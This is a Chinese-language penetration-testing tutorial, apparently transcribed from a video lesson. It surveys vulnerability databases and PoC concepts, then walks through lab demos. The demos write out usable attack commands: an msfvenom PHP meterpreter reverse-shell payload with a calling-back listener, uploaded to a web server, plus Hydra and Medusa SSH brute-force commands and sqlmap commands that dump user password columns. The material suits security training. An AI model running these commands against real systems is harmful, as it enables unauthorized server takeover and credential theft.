

1、漏洞数据库和漏洞扫描

2、msf反弹连接获得shell

3、Burp Suite暴破web密码

4、Hydra暴破SSH密码

5、sqlmap渗透数据库

01漏洞数据库

漏洞数据库平台

国外的:https://www.cvedetails.com/ 但是美国开始不向中国共享漏洞了。而且只让美国掌握也不好。比如之前的阿里云报漏洞事件

我国的cnvd: https://www.cnvd.org.cn/

也可以有360的公众号360漏洞云,奇安信nox.qianxin.com

你知道他有漏洞了,但是他并没有告诉你怎么去攻击他,因为这种漏洞数据库他没有这个义务,

甚至说他为了要保护别人的系统,它是严格的不公布的是吧,那么我现在知道了某某某系统有这样的漏洞



POC叫做proveof,of concept,concept,翻译过来叫做概念验证,概念验证是什么意思呢,其实说简单一点,就是你不是说我我用了这个组件就可能存在这个漏洞吗,你给我证明一下,是吧,你,现在拿个东西来搞一搞,如果你可以真的可以执行任意的代码,你就说我有一个,有一个远程代码执行的漏洞,我是信服你了,对吧,如那不然的话,我就不能,不能,不能相信你说的话,所以这样的一个东西呢,我们把它叫做POC,还有另外一个词呢,叫做each叉,PE是exploitit exploitit这样的一个单词的缩写,Exploit是什么呢,是利用攻击,利用其实他们在我们的漏洞复现的这个场景里面是同一个意思,

就是总而言之,你要做点什么事情,然后你就能告诉我,或者向我证明这个漏洞是存在的,那它有可能是一个工具,有可能是一段代码,或者有可能是一段HDDP的一个配漏的,或者是一个什么样的利用流程





利用工具数据库https://www.exploit-db.com/

其实这些人他们去公布这个利用脚本,他不是倡导你用这个脚本去攻击别人,而是说你可以用我这种方式去检测一下你的系统,它是不是存在漏洞,如果是的话,赶紧去修复它,这个才是我们学习这些技术

比如这个是某个路由器某个版本存在漏洞

也就是说你们家里的路由器有漏洞了,我可以用这个去控制你的那个路由器,然后入侵你,你们的家庭的内网,或者你们公司的这个内网,他给我的是一个什么东西呢,很显然这是一段Python代码

,对吧,Python代码也就是说我现在只要把你的路由器的IP填在这里,OK,我就可以控制你的路由器了,我就可以控制你的网络了,这样的一个东西叫做PoC,

你就把它理解为利用工具就行了,不管它是用Python代码写的,还是用别的什么代码写的,反正只要我运行这个东西,我就能够去攻击到你的系统,这个东西就叫PoC,



我现在我想法非常的大胆,我的大想想法大胆到哪里,我去哪里找一些系统,他就用了这个糊涂,你不能让我大海捞针是不是,我去哪里找一些系统,就使用了这个阿帕奇的,Deep plane这种系统是吧,我去哪里找那些系统,使用了这个300的服务的,OK,我去哪里找呢,我们是不是要有一个叫做那个,

网络空间测绘的东西,对吧,那么把这个漏洞和资产以及它的利用方式集合起,集合起来的东西呢,我们把它叫做漏洞文库,来,我又带同学们来看看,比如说这里有一个漏洞文库呢,叫做佩奇文库

可以用佩奇文库

还可以一条龙吗?





03漏洞扫描工具

但是这些肯定都不是开源的,要钱的。

当然有免费方法?https://github.com/k8gege/Ladon

那我们也有一个这种开源的免费的,就是这个MSF,它其实这些东西也都有也都有,当然不可能不不如那些商业的强大,或者更新的那么快,但是它的功能基本上也也还是能用的



04msf反弹连接

那今天呢,我给同学们演示的是一个MSF的反弹连接的案例,这个场景是什么样的呢,比如说有一个网,一个网站,它有一个文件上传的功能,但是它没有对它的文件的类型以及执行的权限做任何的过滤,我可以去放一个木马上传到的它的网站里面,然后就可以直接控制它,这是一种情形,还有一种情形呢,虽然它没有一个上传的功能,但是这个网站呢,它有一个文件保存或者文件写入的功能,我就可可以把一个包含恶意代码的一个后门,后门程序写到他的服务器上面去,然后我就可以去控制他的电脑









打开kali生成一个木马shell.php

生成payload

注意下面ip都是kali攻击机的IP

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.142.132 lport=7777 -o shell.php

kali里面生成一个木马文件shell.php.

然后下载下来,上传到你的靶机

测试我们就直接下载上传,实际应用场景是利用漏洞等上传

等待鱼儿



在kali里面启动7777监听

msfconsole

然后一步一步的来

第一步:使用监听模块 use exploit/multi/handler

第二步:将payload设置成刚才一模一样的set payload php/meterpreter/reverse_tcp

第三步:另外两个参数也要对应起来,本机的IP就是我的这个Kelly的IP,本机的端口呢,就是我指定的那个端口,跟刚才是一模一样的,最后我只要run一下就可以了

set lhost 192.168.142.132

set lport 7777

比较简单,我们这里做的仅仅是用MSF生成了一个木马,传到别人的web服务器里面去,然后控制了它的服务器,我们做的是这个事情

更多查看视频教程

链接: https://pan.baidu.com/s/1B0F4OKE-3vufkdIEiFr5QQ?pwd=sbia



05BurpSuite暴破web密码

这个场景呢,就是当我们访问到了别收集到了别人的一个登录后台的时候,我没有密码,我怎么想要去登录进去是吧

有些竟然没有验证码,最适合爆破了

那么接下来我们要做的事情呢,就是怎么样去破解它的密码

我再说一下,同学们,我这里可没有教大家去做这样的一个事情,我今天在课堂里面仅仅是做一个安全的演示,如果说大家不学习网络安全法,去做一些攻击别人的系统,窃取别人数据,或者影响别人服务正常运行的一些行为造成的后果,要由大家自己来承担的,我我这里仅仅是告诉大家怎么去提升大家的安全能力

启动一个bp

06Hydra暴破Linux密码

LinuxSSH协议密码暴破

hydra -L username.txt -P password.txt 192.168.142.66 ssh

medusa -M ssh -h 192.168.142.66 -u root -P password.txt

07sqlmap渗透数据库

注意要先启动Apache和MySQL

sqlmap -u “http://192.168.142.1/sqli-labs/Less-1/?id=1” –dbs

sqlmap -u “http://192.168.142.1/sqli-labs/Less-1/?id=1″ –level=5 –risk=3 –dbms=mysql-D”security” –tables

sqlmap -u “http://192.168.142.1/sqli-labs/Less-1/?id=1″ –level=5 –risk=3 –dbms=mysql-D”security”-T”users” –columns

sqlmap -u “http://192.168.142.1/sqli-labs/Less-1/?id=1″ –level=5 –risk=3 –dbms=mysql-D”security”-T”users”-C”password,username” –dump